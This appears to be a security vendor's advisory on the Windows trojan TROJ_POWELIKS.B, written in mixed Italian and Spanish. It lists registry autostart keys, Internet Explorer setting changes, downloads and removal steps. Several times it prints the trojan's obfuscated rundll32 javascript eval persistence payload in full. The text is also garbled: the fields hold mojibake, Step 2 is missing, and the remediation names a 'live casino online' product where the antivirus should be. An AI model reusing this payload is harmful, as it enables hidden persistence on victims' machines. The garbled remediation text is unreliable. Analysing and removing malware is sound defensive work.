TROJ_POWELIKS.B

Trojan:Win32/Powessere.A (Microsoft), Trojan.Win32.Crypt.cya (Kaspersky)

Windows

Tipo di minaccia informatica:

Trojan

Distruttivo?:

No

Crittografato?:

厂ì

In the wild::

厂ì

Panoramica e descrizione



Para obtener una visión integral del comportamiento de este Trojan, consulte el diagrama de amenazas que se muestra a continuación.

Dettagli tecnici

Técnica de inicio automático

Agrega las siguientes entradas de registro para permitir su ejecución automática cada vez que se inicia el sistema:

HKEY_LOCAL_MACHINE\SOFTWARE\Classes\

CLSID\{73E709EA-5D93-4B2E-BBB0-99B7938DA9E4}\LocalServer32

(Default) = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";eval(\"epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*\".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

HKEY_CLASSES_ROOT\CLSID\{GUID}\

LocalServer32

(Default) = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";eval(\"epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*\".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

HKEY_CLASSES_ROOT\CLSID\{GUID}\

LocalServer32

a = "{encoded script}"

HKEY_LOCAL_MACHINE\SOFTWARE\Classes\

CLSID\{GUID}\LocalServer32

a = "{encoded script}"

Otras modificaciones del sistema

Agrega las siguientes entradas de registro:

HKEY_CURRENT_USER\Software\Microsoft\

Internet Explorer\lowregistry\dontshowmethisdialogagain

displaytrustalertdlg = "0"

HKEY_CURRENT_USER\Software\Microsoft\

Internet Explorer

autosearch = "0"

HKEY_CURRENT_USER\Software\Microsoft\

Internet Explorer

smartdithering = "0"

HKEY_CURRENT_USER\Software\Microsoft\

Internet Explorer\Main

noprotectedmodebanner = "1"

HKEY_CURRENT_USER\Software\Microsoft\

Internet Explorer\Main\featurecontrol\

feature_browser_emulation

dllhost.exe = "dword:00002af8"

HKEY_CURRENT_USER\Software\Microsoft\

Internet Explorer\Main\featurecontrol\

feature_browser_emulation

iexplore.exe = "dword:00002af8"

Modifica las siguientes entradas de registro:

HKEY_CLASSES_ROOT\CLSID\{GUID}\

LocalServer32

(Default) = "rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

(Note: The default value data of the said registry entry is "C:\WINDOWS\system32\wbem\wmiprvse.exe".)

HKEY_LOCAL_MACHINE\SOFTWARE\Classes\

CLSID\{GUID}\LocalServer32

(Default) = "rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

(Note: The default value data of the said registry entry is "C:\WINDOWS\system32\wbem\wmiprvse.exe".)

Rutina de descarga

Accede a los siguientes sitios Web para descargar archivos:

- It downloads a copy of Windows Powershell depending on the user's Operating System (OS):

- http://download.microsoft.com/download/3/C/8/3C8CF51E-1D9D-4DAA-AAEA-5C48D1CD055C/Windows6.0-KB968930-x64.msu

- http://download.microsoft.com/download/A/7/5/A75BC017-63CE-47D6-8FA4-AFB5C21BAC54/Windows6.0-KB968930-x86.msu

- http://download.microsoft.com/download/B/D/9/BD9BB1FF-6609-4B10-9334-6D0C58066AA7/WindowsServer2003-KB968930-x64-ENG.exe

- http://download.microsoft.com/download/9/8/6/98610406-c2b7-45a4-bdc3-9db1b1c5f7e2/NetFx20SP1_x64.exe

- http://download.microsoft.com/download/E/C/E/ECE99583-2003-455D-B681-68DB610B44A4/WindowsXP-KB968930-x86-ENG.exe

- http://download.microsoft.com/download/0/8/c/08c19fa4-4c4f-4ffb-9d6c-150906578c9e/NetFx20SP1_x86.exe

Guarda los archivos que descarga con los nombres siguientes:

- %User Temp%\WindowsServer2003-KB968930-x64-ENG.exe

- %User Temp%\NetFx20SP1_x86.exe

- %User Temp%\NetFx20SP1_x64.exe

- %User Temp%\WindowsServer2003-KB968930-x64-ENG.exe

- %User Temp%\Windows6.0-KB968930-x86.msu

- %User Temp%\Windows6.0-KB968930-x64.msu

(Nota: %User Temp% es la carpeta Temp del usuario activo, que en el caso de Windows 2000, XP y Server 2003 suele estar en C:\Documents and Settings\{nombre de usuario}\Local Settings\Temp).

)Robo de información

Recopila los siguientes datos:

- Operating system and architecture

- UUID

- Malware version

- Build date

Soluzioni

Step 1

Los usuarios de Windows ME y XP, antes de llevar a cabo cualquier exploración, deben comprobar que tienen desactivada la opción Restaurar sistema para permitir la exploración completa del equipo.

Step 3

Reiniciar en modo seguro

Step 4

Eliminar este valor del Registro

Importante: si modifica el Registro de Windows incorrectamente, podría hacer que el sistema funcione mal de manera irreversible. Lleve a cabo este paso solo si sabe cómo hacerlo o si puede contar con ayuda de su administrador del sistema. De lo contrario, lea este antes de modificar el Registro del equipo.

?- In HKEY_CLASSES_ROOT\CLSID\{GUID}\LocalServer32

- a = "{encoded script}"

- a = "{encoded script}"

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{GUID}\LocalServer32

- a = "{encoded script}"

- a = "{encoded script}"

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{73E709EA-5D93-4B2E-BBB0-99B7938DA9E4}\LocalServer32

- (Default) = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";eval(\"epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*\".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

- (Default) = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";eval(\"epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*\".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

- In HKEY_CLASSES_ROOT\CLSID\{GUID}\LocalServer32

- (Default) = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";eval(\"epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*\".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

- (Default) = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";eval(\"epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*\".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

- In HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main

- noprotectedmodebanner = "1"

- noprotectedmodebanner = "1"

- In HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\featurecontrol\feature_browser_emulation

- dllhost.exe = "dword:00002af8"

- dllhost.exe = "dword:00002af8"

- In HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\featurecontrol\feature_browser_emulation

- iexplore.exe = "dword:00002af8"

- iexplore.exe = "dword:00002af8"

- In HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\lowregistry\dontshowmethisdialogagain

- displaytrustalertdlg = "0"

- displaytrustalertdlg = "0"

- In HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer

- autosearch = "0"

- autosearch = "0"

- In HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer

- smartdithering = "0"

- smartdithering = "0"

Step 5

Restaurar este valor del Registro modificado

Importante: si modifica el Registro de Windows incorrectamente, podría hacer que el sistema funcione mal de manera irreversible. Lleve a cabo este paso solo si sabe cómo hacerlo o si puede contar con ayuda de su administrador del sistema. De lo contrario, lea este antes de modificar el Registro del equipo.

- In HKEY_CLASSES_ROOT\CLSID\{GUID}\LocalServer32

- From: (Default) = "rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

To: (Default) = "C:\WINDOWS\system32\wbem\wmiprvse.exe"

- From: (Default) = "rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{GUID}\LocalServer32

- From: (Default) = "rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

To: (Default) = "C:\WINDOWS\system32\wbem\wmiprvse.exe"

- From: (Default) = "rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/xsjuf)(=tdsjqu!mbohvbhf>ktdsjqu/fodpef?(,)ofx!BdujwfYPckfdu)(XTdsjqu/Tifmm(**/SfhSfbe)(ILDS]]dmtje]]|84f81:fb.6e:4.5c3f.ccc1.::c8:49eb:f5~]]mpdbmtfswfs43]]b(*,(=0tdsjqu?(*".replace(/./g,function(_){return%20String.fromCharCode(_.charCodeAt()-1);}))"

Step 6

Reinicie en modo normal y explore el equipo con su producto de live casino online para buscar los archivos identificados como TROJ_POWELIKS.B En caso de que el producto de live casino online ya haya limpiado, eliminado o puesto en cuarentena los archivos detectados, no serán necesarios más pasos. Puede optar simplemente por eliminar los archivos en cuarentena. Consulte esta para obtener más información.

Sondaggio